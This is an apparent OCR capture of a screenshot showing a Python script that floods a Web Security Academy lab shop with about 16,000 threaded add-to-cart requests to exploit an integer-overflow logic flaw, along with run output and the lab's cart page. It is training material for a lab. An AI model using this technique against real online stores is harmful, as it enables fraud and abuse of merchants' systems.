 low-level-logic-flaw.py
3 4
15 "Upgrade-Insecure-Requests": "1",
16 "Sec-Fetch-Dest": "document",
17 "Sec-Fetch-Mode": "navigate",
18 "Sec-Fetch-Site": "same-origin",
19 "Sec-Fetch-User": "?1",
20 "Te": "trailers",
21 }
22
23 data_template = "productId=1&quantity=1&redir=CART"
24
1 usage new *
25 def send_request(i):
26 response = requests.post(url, headers=headers, data=data_template)
27 print(f"Request {i}: Status Code - {response.status_code}")
28
29 # 10 thread ile çalıştırma
30 with concurrent.futures.ThreadPoolExecutor(max_workers=10) as executor:
31 executor.map(send_request, *iterables: range(1, 16225))
32
Run low-level-logic-flaw
Request 362: Status Code - 200
Request 363: Status Code - 200
Request 364: Status Code - 200
Request 366: Status Code - 200
Request 365: Status Code - 200
Request 367: Status Code - 200
Request 368: Status Code - 200
Request 369: Status Code - 200
Request 370: Status Code - 200
Request 372: Status Code - 200
Request 371: Status Code - 200
Request 373: Status Code - 200
Request 374: Status Code - 200
https://0a1400c804682cf1806e67490044007a.web-security-academy.n
Import bookmarks... Getting Started All labs | Web Security ...
Web Security Academy
Low-level logic flaw
Back to lab description
LAB Not solved
Store credit:
$100.00
Home | My account | 345
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 344 + Remove
Com-Tool $20.95 - 1 + Remove
Coupon:
Add coupon
Apply
Total: $459948.95
Place order